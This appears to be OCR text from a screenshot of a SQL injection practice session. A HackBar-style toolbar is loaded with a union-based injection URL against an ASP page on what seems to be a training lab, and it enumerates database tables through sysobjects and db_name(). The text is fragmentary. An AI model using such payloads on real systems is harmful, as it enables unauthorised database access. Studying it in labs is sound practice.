 XWAY科技管理系统V3.0
http://219.15...0db_name()),4
219.153.49.228:41688/new_list.asp?id=-2 union all s
搜索
JS
W
T
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,(select top 2 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),(select db_name()),4
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
crosoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
BC 驱动程序不支持所需的属性。
ew_list.asp，行 6